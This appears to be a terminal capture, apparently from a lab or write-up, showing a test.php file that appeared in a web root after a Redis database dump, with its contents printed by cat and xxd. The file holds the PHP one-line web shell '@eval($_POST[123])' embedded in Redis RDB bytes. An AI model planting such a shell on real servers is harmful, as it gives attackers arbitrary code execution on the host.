 root@ubuntu20:/var/www/html# ls -al
total 20
drwxr-xr-x 2 root root  4096 Jun  4 14:18 .
drwxr-xr-x 3 root root  4096 Jun  4 14:17 ..
-rw-r--r-- 1 root root 10918 Jun  4 14:17 index.html
root@ubuntu20:/var/www/html# ls -al
total 24
drwxr-xr-x 2 root root  4096 Jun  5 00:17 .
drwxr-xr-x 3 root root  4096 Jun  4 14:17 ..
-rw-r--r-- 1 root root 10918 Jun  4 14:17 index.html
-rw-r--r-- 1 root root   128 Jun  5 00:17 test.php
root@ubuntu20:/var/www/html# cat test.php
REDIS0009�      redis-ver▯5.0.7�
�edis-bits�@�▯ctime)}dused-mem▯
 aof-preamble���▯▯x?php @eval($_POST[123]);?>�E▯}!���root@ubuntu20:/var/www/html#
root@ubuntu20:/var/www/html#
root@ubuntu20:/var/www/html# xxd test.php
00000000: 5245 4449 5330 3030 39fa 0972 6564 6973  REDIS0009..redis
00000010: 2d76 6572 0535 2e30 2e37 fa0a 7265 6469  -ver.5.0.7..redi
00000020: 732d 6269 7473 c040 fa05 6374 696d 65c2  s-bits.@..ctime.
00000030: 8229 7d64 fa08 7573 6564 2d6d 656d c280  .)}d..used-mem..
00000040: 180d 00fa 0c61 6f66 2d70 7265 616d 626c  .....aof-preambl
00000050: 65c0 00fe 00fb 0100 0001 781b 3c3f 7068  e.........x.<?ph
00000060: 7020 4065 7661 6c28 245f 504f 5354 5b31  p @eval($_POST[1
00000070: 3233 5d29 3b3f 3eff 451e 7d21 d9e5 e087  23]);?>.E.}!....